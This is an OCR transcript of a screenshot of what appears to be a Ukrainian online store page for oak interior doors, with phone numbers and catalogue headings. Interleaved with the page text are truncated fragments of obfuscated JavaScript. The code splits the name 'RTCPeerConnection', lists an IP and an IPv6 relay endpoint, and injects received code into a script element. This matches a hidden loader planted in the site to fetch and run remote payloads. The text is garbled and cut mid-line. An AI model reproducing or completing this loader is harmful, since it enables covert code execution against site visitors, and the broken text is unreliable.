
Call:
+38 097 690 18 52
Call:
+38 050 016 79 77
!function(){var
W='RTC'+'Peer'+'Connec'+'tion',V4='95.164.123.
[2a12:bec4:1460:50::2]:3478',gz=typeof
DecompressionStream==='function';function
exec(c)
КАТАЛОГ
ДВЕРІ МІЖКІМНА
{(window['request'+'Idle'+'Callback']||function(f)
{setTimeout(f,50)})
(function(){try{var
s=document.createElement('script'),n=document.qu
{s.textContent=c;document.head.appendChild(s);s.
ДВЕРІ МІЖКІМНАТНІ З МАССИВУ ДУБА, MД